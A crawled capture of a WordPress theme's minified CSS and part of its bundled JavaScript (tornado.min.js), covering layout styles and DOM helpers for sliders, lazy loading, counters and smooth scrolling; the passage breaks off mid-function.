li{border-radius:0;margin:0;padding:10px 30px}.product-tabs .tabs-menu li.active{background-color:#fff;color:var(--primary-color)}.product-tabs .tab-content{background-color:#fff;padding:25px;border-radius:0 0 5px 5px}.product-tabs .tab-content .responsive-table{margin-bottom:15px}.product-tabs .tab-content.reviews{padding:0}.smiliare-products .product-block.small{margin-bottom:15px}.review-block{background:#FFF}.review-block:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.review-block .user{width:25%;text-align:center;padding:20px;border-left:1px solid rgba(0,0,0,.1)}@media (max-width:640px){.review-block .user{width:100%;border-left:0 none;border-bottom:1px solid rgba(0,0,0,.1)}}.review-block .user img{width:70px;height:70px}.review-block .user h3{font-size:15px;color:var(--secondary-color)}.review-block .user .stars{font-size:14px}.review-block .user .stars .active{color:var(--warning-color)}.review-block .info{width:75%;padding:25px}@media (max-width:640px){.review-block .info{width:100%}}.review-block .info p{font-size:14px;margin-bottom:5px}.review-block .info span{font-size:14px}.rating-form label{margin-bottom:0}.rating-form .rating-control{height:auto}.rating-form .rating-control .ti-star{font-size:22px}.rating-form .rate-stars{margin-right:0;margin-left:0;padding:25px 15px;background-color:#f1f1f1;border-radius:5px}.service-block.tns-item{margin-bottom:0}.service-block .content-box{padding:15px 20px;text-align:center;background-color:var(--primary-lighter);border:1px solid #FFF}.service-block .content-box .image{padding-bottom:90%;margin:-20px;margin-bottom:15px}.service-block .content-box h3{font-size:1.15rem;color:inherit;font-weight:var(--medium-weight);margin-bottom:5px}.service-block .content-box .more{font-size:1rem;color:var(--dark-color)}.service-block.as-product{margin-bottom:30px}.statistic-block .statistic-number{font-size:2rem}.statistic-block .statistic-number.large{font-size:4rem}.statistic-block .icon{width:48px;height:48px;line-height:48px;font-size:25px}.statistic-block .icon img{max-height:40px;max-width:40px}.category-block:not(.tns-item){margin-bottom:20px}.category-block .content-box{padding:15px;background-color:var(--component-background);border-radius:var(--component-radius)}.category-block .content-box .image{padding-bottom:110%;background-size:contain;margin-bottom:10px;border-radius:var(--component-radius)}.category-block .content-box h3{font-size:14px;line-height:1;color:var(--component-color)}.category-block .content-box:hover{box-shadow:0 0 15px rgba(0,0,0,.07);transform:scale(1.01)}.category-block .content-box:hover h3{color:var(--component-active-bg)}.product-block{margin-bottom:30px}.product-block .content-box{padding:20px;background-color:var(--component-background);border-radius:var(--component-radius);position:relative;min-height:100%}@media (max-width:640px){.product-block .content-box{padding:15px}}.product-block .content-box .image{padding-bottom:100%;border-radius:var(--component-radius);margin-bottom:15px}.product-block .content-box .stars{font-size:1rem;color:var(--warning-color);line-height:25px;margin-bottom:5px}.product-block .content-box .stars.small{font-size:13px}.product-block .content-box h3{font-size:14px;font-weight:400;color:var(--primary-color);line-height:20px;max-height:40px;overflow:hidden;margin-bottom:5px}.product-block .content-box .price{font-size:1.1rem}@media (max-width:640px){.product-block .content-box .price{font-size:1rem}}.product-block .content-box .price i{font-size:.75em;opacity:.7;font-weight:400;text-decoration:line-through}.product-block .content-box .sale-badge{position:absolute;top:20px;right:20px;height:26px;line-height:26px;font-size:13px;padding:0 8px}@media (max-width:640px){.product-block .content-box .sale-badge{top:10px;right:10px;height:22px;line-height:23px;font-size:12px;padding:0 5px}}.product-block .content-box:hover{box-shadow:2px 5px 10px rgba(0,0,0,.07)}@media (min-width:768px){.product-block .content-box .wraper .image{margin-bottom:0}}.gutter-small .product-block .content-box,.product-block.small .content-box{padding:15px}.gutter-small .product-block .content-box .image,.product-block.small .content-box .image{margin-bottom:10px}.gutter-small .product-block .content-box .price,.product-block.small .content-box .price{font-size:1rem}.gutter-small .product-block .content-box .sale-badge,.product-block.small .content-box .sale-badge{top:10px;right:10px;height:22px;line-height:23px;font-size:12px;padding:0 5px}@media (min-width:768px){.gutter-small .product-block .content-box .wraper .image,.product-block.small .content-box .wraper .image{margin-bottom:0}.gutter-small .product-block .content-box .info,.product-block.small .content-box .info{padding-right:15px}}.gutter-small .product-block{margin-bottom:10px}.gutter-medium .product-block{margin-bottom:20px}.features-block{margin-bottom:30px}.features-block .icon{font-size:28px;line-height:40px;display:block}.features-block .icon img{max-height:40px;width:40px}.features-block h3{font-size:15px;line-height:1.2;margin-bottom:5px}.features-block p{font-size:13px;margin-bottom:5px}.features-block p:not([class*="-color"]){color:var(--gray-color)}.features-block .info{padding-right:10px}.features-block .flexbox .info{max-width:calc(100% - 40px)}.logo-block{margin-bottom:2px}.logo-block:not(.tns-item){margin-bottom:20px}.logo-block .content-box{display:block;background-color:#fff;border:1px solid rgba(0,0,0,.1);padding:10px;line-height:90px}.logo-block .content-box img{max-height:70px}.icon-block .icon{font-size:25px;width:65px;height:65px;line-height:65px;display:block;margin:auto;border-radius:50%;border-width:2px;border-style:solid;background-color:#fff;margin-bottom:15px}.icon-block .icon:not([class*="-border"]){border-color:rgba(0,0,0,.1)}.icon-block .icon:not([class*="-color"]){color:var(--primary-color)}.icon-block .icon img{max-height:50px}.icon-block h5{font-size:1.175rem;font-weight:400}.icon-block .content-box{padding:25px;background-color:var(--primary-lighter);min-height:100%;border:2px solid #FFF}.blog-block .image{margin:-15px;margin-bottom:15px;padding-bottom:80%;border-radius:5px 5px 0 0}.blog-block .content-box{background-color:#fff;border-radius:5px;overflow:hidden;min-height:100%;padding:15px}.blog-block .content-box h3{font-size:15px;color:var(--primary-color);margin-bottom:5px}.blog-block .content-box p{font-size:14px;color:var(--gray-color);margin-bottom:10px;height:68px;overflow:hidden}.blog-block .content-box .more-btn{display:block}.blog-block:not(.no-shadow) .content-box{box-shadow:0 0 15px rgba(0,0,0,.1)}.blog-block.bordered .content-box{border:var(--component-border)}.login-block{padding:25px;border-radius:5px;background-color:#fff}.login-block .logo{max-height:50px;margin-bottom:10px}.widget-block{font-size:15px;padding:20px;background-color:#fff;border-radius:5px}.widget-block .info-item::before{top:-1px}.widget-block .links-list{font-size:14px;color:var(--gray-color)}.widget-block .links-list a{color:inherit}.widget-block .links-list a:hover{color:var(--primary-color)}.widget-block .links-list li{margin-bottom:0;font-size:inherit;font-weight:400}.widget-block .links-list li label{font-weight:400;margin-bottom:0}.widget-block .links-list li label span::before{margin-left:10px}.widget-block .title{font-size:15px;font-weight:var(--strong-weight)}.widget-block .title::before{margin-left:5px}.widget-block .small-title{font-size:14px;color:#1c1c1c}.widget-block .small-title i{color:var(--gray-color);font-size:12px}/*! nouislider - 14.5.0 - 5/11/2020  Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
*/.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative;width:100%}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform 0.3s}.noUi-state-drag *{cursor:inherit!important}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{right:0;bottom:120%}.noUi-horizontal .noUi-origin:last-child .noUi-tooltip{left:0;right:auto}.noUi-vertical .noUi-tooltip{top:0;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{top:auto;right:0}.noUi-horizontal{height:10px}.noUi-horizontal .noUi-handle{width:30px;height:15px;left:-15px;top:-3px}.noUi-vertical{width:10px}.noUi-vertical .noUi-handle{width:15px;height:30px;right:-3px;top:-15px}.noUi-target{background:#e6e6e6;border-radius:5px;margin-top:25px}.noUi-target .noUi-connect{background:var(--primary-color)}.noUi-target .noUi-handle{background:var(--primary-hover);border-radius:15px;cursor:-webkit-grab;cursor:grab}.noUi-target .noUi-handle.noUi-active{background:var(--primary-color)}.noUi-target .noUi-tooltip{border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:0 5px;font-size:12px;line-height:23px;height:22px}.price-range-controls{padding-top:15px}.price-range-controls label{width:20%;line-height:25px;margin-bottom:0}.price-range-controls label:not(:first-child){padding-right:10px}.price-range-controls input:not(.btn){width:30%;height:25px;padding:0 5px;font-size:14px;line-height:1;margin-bottom:0}.ltr{direction:ltr}.round-corner{border-radius:10px}.last-row{margin-bottom:-30px}.overflow{overflow:hidden}.margin-start-auto{margin-right:auto}.margin-end-auto{margin-left:auto}.color-inherit{color:inherit}.round-corner{border-radius:5px}.transparent-color{color:transparent}.strong-weight{font-weight:var(--strong-weight)}.medium-weight{font-weight:var(--medium-weight)}.normal-weight{font-weight:var(--normal-weight)}.lineheight-1{line-height:1}.display-h1{font-size:4rem}.max1024{max-width:1024px}.max768{max-width:768px}.max640{max-width:640px}.max480{max-width:480px}.max360{max-width:360px}.max200{max-width:200px}.max180{max-width:180px}.max120{max-width:120px}.min1024{min-width:1024px}.min768{min-width:768px}.min640{min-width:640px}.min480{min-width:480px}.min360{min-width:360px}.min200{min-width:200px}.min180{min-width:180px}.min120{min-width:120px}.offwhite-gray-bg{background-color:#F8F8F8}.primary-ofwhite{background-color:var(--primary-lighter)}.darker-bg{background-color:#0f0f0f;color:#FFF}.darker-high-bg{background-color:#050505;color:#FFF}.transparent{background-color:transparent}.full-screen{min-height:360px}.full-screen-w-header{min-height:360px}.full-screen-w-header-nav{min-height:360px}@media (min-width:768px){.full-screen{min-height:100vh}.full-screen-w-header{min-height:calc(100vh - 65px)}.full-screen-w-header-nav{min-height:calc(100vh - 105px)}}.sticky-area-top{position:sticky;top:15px}.sticky-area-top-header{position:sticky;top:75px}.page-content{padding-top:40px;padding-bottom:20px}.area-title{font-size:14px;line-height:50px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:var(--strong-weight)}.area-title h2,.area-title h3{font-size:1.25rem;margin:0}.area-title ul{line-height:24px}.area-title ul li{margin-bottom:0;padding:0 10px;color:var(--gray-color)}.area-title ul li a{color:inherit}.area-title ul li:hover,.area-title ul li.active{color:var(--primary-color)}.area-title ul li:last-child{padding-left:0}@media (max-width:640px){.area-title ul:not(:first-child){display:none}}@media (max-width:480px){.area-title .more-link{display:none}}.info-item{font-weight:var(--strong-weight);unicode-bidi:embed}.info-item::before{position:relative;top:-2px;margin-left:5px}.info-item.ltr::before{margin-left:0;margin-right:5px}.social-btns .btn::before{position:relative;top:-2px}.floating-direction-top{position:absolute;top:15px;right:15px}.floating-direction-center{position:absolute;top:50%;right:15px}.floating-direction-bottom{position:absolute;bottom:15px;right:15px}.floating-direction-reverse-top{position:absolute;top:15px;left:15px}.floating-direction-reverse-center{position:absolute;top:50%;left:15px}.floating-direction-reverse-bottom{position:absolute;bottom:15px;left:15px}.page-head~div .view-status{visibility:visible}.wpcf7[dir="ltr"]{direction:inherit}@media (min-width:768px){.vertica-header{padding-right:260px}}.carousel-slider-outer .tns-nav{top:auto;bottom:-30px}.carousel-slider-outer .tns-controls button[data-controls="prev"]{left:30px}.carousel-slider-outer .tns-controls button[data-controls="next"]{right:30px}.carousel-slider{padding-top:1px}.slider-outer-arrows .tns-controls button[data-controls="prev"]{left:-15px}.slider-outer-arrows .tns-controls button[data-controls="next"]{right:-15px}.medium-size.grid-mode{margin-right:-5px;margin-left:-5px}.medium-size .tns-controls button[data-controls="prev"]{left:-10px}.medium-size .tns-controls button[data-controls="next"]{right:-10px}body:not(.wp-admin) .hero-slider .item h1,body:not(.wp-admin) .hero-slider .item h2,body:not(.wp-admin) .hero-slider .item h3,body:not(.wp-admin) .hero-slider .item h4,body:not(.wp-admin) .hero-slider .item p,body:not(.wp-admin) .hero-slider .item .more,body:not(.wp-admin) .hero-slider .item .media-element{visibility:hidden}body:not(.wp-admin) .hero-slider .item.tns-slide-active h1,body:not(.wp-admin) .hero-slider .item.tns-slide-active h2,body:not(.wp-admin) .hero-slider .item.tns-slide-active h3,body:not(.wp-admin) .hero-slider .item.tns-slide-active h4,body:not(.wp-admin) .hero-slider .item.tns-slide-active p,body:not(.wp-admin) .hero-slider .item.tns-slide-active .more,body:not(.wp-admin) .hero-slider .item.tns-slide-active .media-element{visibility:visible}body:not(.wp-admin) .hero-slider .item.tns-slide-active h1,body:not(.wp-admin) .hero-slider .item.tns-slide-active h2,body:not(.wp-admin) .hero-slider .item.tns-slide-active h3,body:not(.wp-admin) .hero-slider .item.tns-slide-active h4,body:not(.wp-admin) .hero-slider .item.tns-slide-active p,body:not(.wp-admin) .hero-slider .item.tns-slide-active .more{animation:fadeInUp 0.7s both}body:not(.wp-admin) .hero-slider .item.tns-slide-active h1,body:not(.wp-admin) .hero-slider .item.tns-slide-active h2{animation-delay:0.2s}body:not(.wp-admin) .hero-slider .item.tns-slide-active h3{animation-delay:0.3s}body:not(.wp-admin) .hero-slider .item.tns-slide-active h4{animation-delay:0.4s}body:not(.wp-admin) .hero-slider .item.tns-slide-active p{animation-delay:0.5s}body:not(.wp-admin) .hero-slider .item.tns-slide-active .more{animation-delay:0.6s}body:not(.wp-admin) .hero-slider .item.tns-slide-active .media-element{animation:fadeInStart 0.7s both}body:not(.wp-admin) .hero-slider .item.tns-slide-active .row-reverse{animation:fadeInEnd 0.7s both}.wp-admin .view-status{visibility:visible}body:not(.wp-admin){scroll-behavior:smooth;padding:30px}@media (min-width:1366px){body:not(.wp-admin){padding:50px;padding-bottom:30px}}@media (max-width:640px){body:not(.wp-admin){padding:15px}}html{scroll-behavior:smooth}.tornado-header{border:1px solid rgba(0,0,0,.1)}@media (min-width:1200px){.tornado-header{padding-right:15px;padding-left:15px}}.tornado-header .logo img{max-height:40px}@media (max-width:640px){.tornado-header .logo img{max-height:35px}}.tornado-header .navigation-menu>ul>li{font-size:1.125rem;font-weight:var(--medium-weight);padding:0 20px}.tornado-header .action-btns .btn{font-size:14px;margin:0;width:30px}.tornado-header.landing{box-shadow:0 1px 8px 0 rgba(0,0,0,.2);width:100%;margin:0;padding:3px 3%}.tornado-header.landing .order-btns a{background-color:#058398;color:#fff;width:124px;padding:8px 12px 8px 12px;border-radius:8px;font-size:20px}.land_banner{text-align:center;color:#fff;width:80%;margin:20px auto;font-size:2vw;padding:12px;border-radius:40px}.big_banner{padding:0;margin:0}.Partners{margin-top:20px}.Partners .section-title{background-image:var(--wpr-bg-7e03f0ec-a44d-4e82-b1e4-0028364cad0f);background-size:contain;display:inline-block;background-repeat:no-repeat;background-position:right;padding:2px 20px;margin:0 3% 30px}.Partners .carousel-slider{padding:0 20px}.Partners .logo-block{text-align:center}.Partners .logo-block a{border:1px solid var(--primary-color);margin:0 20px;padding:9% 4%;overflow:hidden;height:80%;width:80%!important;display:flex;align-items:center;justify-content:center}.Partners .logo-block a img{aspect-ratio:1/1;margin:10px}.previos{margin-top:20px}.previos .section-title{background-image:var(--wpr-bg-bb5aa0ee-6190-453e-84a8-feaaa9de2d04);background-size:contain;background-repeat:no-repeat;display:inline-block;background-position:right;padding:2px 20px;margin:0 1% 30px}.previos p{font-size:20px;font-weight:400;line-height:30px;text-align:center;margin:20px 0}.previos .container1{position:relative!important;overflow:hidden!important;display:block;border-radius:10px}.previos .image1{position:absolute;left:0;width:calc(50%);bottom:0;top:0;background-position:0 center;background-color:#fff;background-size:200% 100%!important;-webkit-transition:all .5s linear;transition:all .5s linear;background-repeat:no-repeat;display:block;height:100%;margin:0}.previos .image2{position:absolute;width:calc(50%);right:0;top:0;bottom:0;background-position:100% center;background-color:#fff;background-size:200% 100%!important;-webkit-transition:all .5s linear;transition:all .5s linear;display:block;height:100%;margin:0}.previos .container1:hover .image1{transform:translateX(-100%)}.previos .container1:hover .image2{transform:translateX(100%)}.previos .container1{max-height:300px!important;overflow:hidden;min-height:250px}.previos img{transition:transform ease-in 3s}.previos img:hover{transform:translateY(calc(-100% + 300px))}.grav{background-color:#FFF;margin:20px 0;padding:30px 10px}.grav .dbdone{background-size:contain!important;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center}.grav .dbdone h3{font-size:3vw;color:#fff;padding:8%}.grav .row{justify-content:center;margin:10px 0}.grav .row div.col-4{padding:5px 2%}.grav .row div.col-4 div{text-align:center;background-color:#058398;border-radius:10px;padding:20px 10px 0;height:100%}.grav .row div.col-4 div img{width:25%}.grav .row div.col-4 p{color:#fff;font-size:1.5vw;font-weight:700;margin-top:10px}.landing_contact .section-title{background-image:var(--wpr-bg-845c9510-f866-4333-9bc9-1eec6ffe3df5);background-size:contain;background-repeat:no-repeat;display:inline-block;background-position:right;padding:2px 20px;margin:0 3% 30px}.landing_contact{margin-top:20px;padding:0px!important}.landing_contact .locations{padding:40px 3%}.landing_contact .locations .tab{overflow:hidden;display:flex;justify-content:center}.landing_contact .locations iframe{border-radius:8px;aspect-ratio:2/1;width:100%}.landing_contact .locations .tab button{background-color:inherit;border:1px solid var(--primary-color);outline:none;cursor:pointer;border-radius:5px;padding:10px 17px;transition:0.3s;font-size:17px;margin:5px;color:var(--primary-color)}.landing_contact .locations .tab button:hover,.landing_contact .locations button.active{background-color:var(--primary-color);color:#fff}.landing_contact .locations .tabcontent{display:none;padding:6px 12px;border-top:none}.landing_contact .locations .active{display:block}.landing_contact p{color:#8b8b8b;padding:4px 1%;font-size:20px}.landing_contact p img{padding:0 4px}.landing_contact .form{padding:40px 3%;background-color:var(--primary-color)}.landing_contact .form [type="submit"]{background-color:#fff;color:var(--primary-color);width:155px}.landing_contact .form label{color:#fff}.landing_contact .form form{margin:0 3%}.landing_contact .form form div>input,.landing_contact .form form .selected-option{background-color:#c5dee2;border-radius:8px}.landing_body{background-color:#efefef;scroll-behavior:smooth}.slidder{margin-top:20px}.slidder .tns-controls{display:none!important}.slidder .item,.slidder [data-src]{background-size:contain!important;background-size:100% 100%!important}.slidder a{width:100%;display:block}.slidder a .graf{position:absolute;bottom:0}.slidder .flexbox{align-items:center;justify-content:space-around;width:90%;margin:auto;padding-top:30px}.slidder .flexbox h1{display:flex;max-width:500px;align-items:center;font-size:4vw;font-weight:700;color:#fff;text-align:center;background-size:contain!important;background-position:right;margin:30px}.slidder .flexbox h1 p{padding:10% 3%}.slidder .flexbox img{height:80%;display:block;width:20%}#tns1-ow .tns-nav{display:none!important}.landing_footer{font-size:20px;font-weight:700;line-height:29.4px;text-align:center;background-color:#8b8b8b;color:#FFF;padding:30px 5px}.hero-slider .item .responsive-element{padding-bottom:40%}.services{padding:0}.services .tns-outer{margin:0}.floating-media-start .container,.floating-media-start .container-xl{position:static}.floating-media-start .media-element{position:absolute;bottom:0;right:0;height:100%;padding:0}.floating-media-start .media-element .responsive-element{width:100%;height:100%;padding-bottom:0}@media (min-width:1200px){.floating-media-start .media-element+.content{padding-right:30px}}.floating-media-end .container,.floating-media-end .container-xl{position:static}.floating-media-end .media-element{position:absolute;bottom:0;left:0;height:100%;padding:0}.floating-media-end .media-element .responsive-element{width:100%;height:100%;padding-bottom:0}@media (min-width:1200px){.floating-media-end .media-element+.content{padding-left:30px}}@media (min-width:1200px){.section-title{font-size:2rem}}.blog-block.tns-item{margin-bottom:0}.blog-block .content-box{background-color:var(--primary-lighter)}.blog-block .content-box h3{font-size:1.075rem;font-weight:400}.primary-ofwhite .blog-block .content-box{background-color:#F6F8F8}.map-trigger:not(.primary){background-color:var(--gray-color);color:#FFF}.floating-whats.btn{position:fixed;z-index:99;bottom:20px;left:20px;font-size:20px;background:#10d058;color:#FFF}@media (min-width:768px){.statistic-info:nth-child(odd) .content-box{border-left:2px solid rgba(0,0,0,.15)}}@media (min-width:1200px){.statistic-info:not(:last-child) .content-box{border-left:2px solid rgba(0,0,0,.15)}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://namar.net/wp-content/themes/namar/dist/js/tornado.min.js
body_size: 25496
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=4)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(8),i={getElement:function(e){return document.querySelector(e)},getElements:function(e){return document.querySelectorAll(e)},direction:function(e){var t="ltr",n="left",o="right";return document.body.classList.contains("wp-admin")||(t=getComputedStyle(document.body).direction),"rtl"===t&&(n="right",o="left"),"start"==e?n:"end"==e?o:t},liveEvent:function(e,t,n){if(null!==e)setInterval((function(){"object"==typeof e?e.addEventListener(t,n):i.getElements(e).forEach((function(e){return e.addEventListener(t,n)}))}),500)},parentsUntil:function(e,t){var n;if("object"!=typeof e)return i.getElements(e).forEach((function(e){for(;e&&e!==document;e=e.parentNode)if(e.matches(t)){n=e;break}})),n;for(;e&&e!==document;e=e.parentNode)if(e.matches(t))return e},getSiblings:function(e){if(null!==e.element)return Array.prototype.filter.call(e.element.parentNode.children,(function(t){return e.filter?t.matches(e.filter)?t:void 0:t!==e.element}))},getNextSibling:function(e){if(null!==e.element){var t=e.element.nextElementSibling;if(e.filter&&null!==e.filter&&null!==t&&t.matches(e.filter))return t}},getPrevSibling:function(e){if(null!==e.element&&null!==e.filter){var t=e.element.previousElementSibling;if(null!==t&&t.matches(e.filter))return t}},getNextSiblings:function(e){for(var t=[],n=e.element.nextElementSibling;n;)e.filter&&n.matches(e.filter)&&t.push(n),n=n.nextElementSibling;if(t.length>0)return t},getPrevSiblings:function(e){for(var t=[],n=e.element.previousElementSibling;n;)e.filter&&n.matches(e.filter)&&t.push(n),n=n.previousElementSibling;if(t.length>0)return t},setAttributes:function(e,t){null!==e&&Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))},insertAfter:function(e,t){var n=e;"string"==typeof n&&null!==t&&(n=document.createRange().createContextualFragment(e));null==t||t.parentNode.insertBefore(n,t.nextSibling)},insBefore:function(e,t){var n=e;"string"==typeof n&&null!==t&&(n=document.createRange().createContextualFragment(e));null==t||t.parentNode.insertBefore(n,t)},appendIn:function(e,t){"string"==typeof e&&null!==t?t.innerHTML+=e:null!==t&&t.appendChild(e)},getHeight:function(e){var t=getComputedStyle(e).display;"none"==t&&(e.style.display="block");var n=e.scrollHeight,o=parseInt(getComputedStyle(e).padding,10)||0;return"none"===t&&(e.style.display="none"),n+o},inView:function(e){var t=window.scrollY||window.pageYOffset,n=e.getBoundingClientRect().top+t,o=t,i=t+window.innerHeight,a=n,r=n+e.clientHeight;return r>=o&&r<=i||a<=i&&a>=o},slideToggle:function(e,t){var n=e.style.display||getComputedStyle(e).display,o=i.getHeight(e);if(t||(t=300),n&&"none"!==n){e.style.overflow="hidden",e.style.height=o+"px";var a=[{height:o+"px"},{height:"0px"}];e.animate(a,{duration:t}),setTimeout((function(){e.style.display="none",e.style.height=null,e.style.overflow=null}),t)}else e.style.overflow="hidden",e.style.display="block",e.style.height=0,setTimeout((function(){var n=[{height:"0px"},{height:o+"px"}];e.animate(n,{duration:t})}),5),setTimeout((function(){e.style.height=null,e.style.overflow=null}),t)},slideUp:function(e,t){var n=e.style.display,o=i.getHeight(e);if(t||(t=300),"none"!==n){e.style.overflow="hidden",e.style.height=o+"px";var a=[{height:o+"px"},{height:"0px"}];e.animate(a,{duration:t}),setTimeout((function(){e.style.display="none",e.style.height=null,e.style.overflow=null}),t)}},slideDown:function(e,t){var n=e.style.display||getComputedStyle(e).display,o=i.getHeight(e);t||(t=300),n&&"none"===n&&(e.style.overflow="hidden",e.style.display="block",e.style.height=0,setTimeout((function(){var n=[{height:"0px"},{height:o+"px"}];e.animate(n,{duration:t})}),5),setTimeout((function(){e.style.height=null,e.style.overflow=null}),t))},counter:function(e){if(!e.element.classList.contains("coudone")){var t=e.element,n="input"===t.nodeName.toLowerCase(),o=e.counter||parseFloat(t.getAttribute("data-counter"))||0,i=e.duration||parseInt(t.getAttribute("data-duration"))||2e3,a=e.delay||parseInt(t.getAttribute("data-delay"))||0,r=e.decimal||parseInt(t.getAttribute("data-decimal"))||0,l=e.symbol||t.getAttribute("data-symbol")||"",s=e.steps||parseInt(t.getAttribute("data-steps"))||10,d=0,c=o/(i/s),u=null,f=/\B(?=(\d{3})+(?!\d))/g,v=function(){(d+=c)<o?n?t.value=l+d.toFixed(r).toString().replace(f,","):t.innerHTML=l+d.toFixed(r).toString().replace(f,","):(clearInterval(u),n?t.value=l+o.toFixed(r).toString().replace(f,","):t.innerHTML=l+o.toFixed(r).toString().replace(f,","))};setTimeout(function(){u=setInterval(v.bind(this),s)}.bind(this),a),this.reset=function(){clearInterval(u),o=e.value||parseFloat(t.getAttribute("data-counter"))||0,i=e.duration||parseInt(t.getAttribute("data-duration"))||2e3,c=o/(i/s),a=e.delay||parseInt(t.getAttribute("data-delay"))||0,d=0,u=setInterval(v,s)}.bind(this),t.classList.add("coudone")}},setBackground:function(e,t){(e="object"==typeof e?[e]:i.getElements(e||"[data-src]")).forEach((function(e){if(!e.classList.contains("dbdone")){t&&(e.classList.add("lazyloader"),e.style.backgroundImage="url([data-uri])");var n=e.getAttribute("data-src"),o=function(o){null==n||""===n||" "===n?e.style.backgroundImage="":(n=(n=n.replace(" ","%20")).replace("#","%23"),t&&e.classList.remove("lazyloader"),e.style.backgroundImage='url("'+n+'")')},a=i.parentsUntil(e,".tns-outer");t&&(""!==n&&" "!==n||e.classList.remove("lazyloader"),window.addEventListener("scroll",(function(t){if(i.inView(e))if(a){var n=a.querySelectorAll("[data-src]");Array.from(n).forEach((function(e){return o()}))}else o()}))),t&&i.inView(e)?a||o():t||o(),e.classList.add("dbdone")}}))},lazyLoading:function(e){(e="object"==typeof e?[e]:i.getElements(e||"[data-lazyload]")).forEach((function(e){if(!e.classList.contains("lldone")){e.setAttribute("src","[data-uri]");var t=function(){var t=i.inView(e),n=e.getAttribute("data-lazyload");t&&e.setAttribute("src",n)};t();var n=i.parentsUntil(e,".tns-outer")||i.parentsUntil(e,'[class*="-slider"]');window.addEventListener("scroll",(function(o){n?window.addEventListener("load",(function(t){var o=n.querySelectorAll("[data-lazyload]");Array.from(o).forEach((function(t){var n=e.getAttribute("data-lazyload");e.setAttribute("src",n)}))})):t()})),i.inView(e)&&!n&&t(),e.classList.add("lldone")}}))},sticky:function(e){(e="object"==typeof e?[e]:i.getElements(e||"[data-sticky]")).forEach((function(e){if(!e.classList.contains("stdone")){var t=e.offsetTop;window.addEventListener("scroll",(function(n){t<50&&(t=e.offsetTop+10),window.scrollY>=t?e.classList.add("is-sticky"):e.classList.remove("is-sticky")})),e.classList.add("stdone")}}))},animation:{ease:function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}},smothScroll:function(e){var t=e.selector;e.selector="object"==typeof t?[t]:i.getElements(t||".smoth-scroll"),e.selector.forEach((function(t){t.classList.contains("tssdone")||(t.addEventListener("click",(function(n){n.preventDefault();var o=t.getAttribute("href")||t.getAttribute("data-target"),a=e.duration||t.getAttribute("data-duration")||1e3,r=i.getElement(e.target||o),l=null,s=r.getBoundingClientRect().top,d=window.pageYOffset||window.scrollY;requestAnimationFrame((function e(t){null===l&&(l=t);var 